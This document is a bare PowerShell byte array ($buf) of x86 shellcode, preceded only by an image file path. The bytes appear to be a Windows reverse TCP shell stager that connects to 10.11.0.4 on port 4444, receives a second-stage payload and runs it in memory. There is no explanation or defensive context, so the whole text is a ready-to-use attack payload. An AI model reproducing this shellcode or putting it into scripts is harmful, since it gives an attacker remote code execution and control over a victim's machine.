 [Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x
50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff
,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x
8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x5
9,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,
0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x7
5,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0
x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe
0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,
0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x1,0x0,0x0
,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0xa,0xb,0x0
,0x4,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x
68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x6
1,0xff,0xd5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x67,0x0,0x0,0x0,0x6
a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x
36,0x8b,0x36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0
xe5,0xff,0xd5,0x93,0x53,0x6a,0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd
5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f
,0xf,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0
x24,0xf,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x1,0xc3,0x29,0xc6,0x7
5,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5